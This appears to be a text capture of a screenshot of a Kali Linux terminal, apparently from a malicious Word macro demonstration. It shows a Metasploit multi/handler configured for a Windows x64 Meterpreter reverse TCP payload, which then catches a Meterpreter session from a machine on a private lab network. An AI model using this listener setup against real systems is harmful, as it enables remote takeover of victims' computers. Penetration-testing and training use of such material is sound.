 teja@kali: ~/word_macros
teja@kali: ~/word_macros × teja@kali: ~/word_macros
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     eth0             yes       The listen address (an interface may be specified)
LPORT     1560             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.11:1560
[*] Sending stage (200774 bytes) to 192.168.1.30
[*] Meterpreter session 2 opened (192.168.1.11:1560 -> 192.168.1.30:20164) at 2023-12-18 02:25:04 -0500
meterpreter >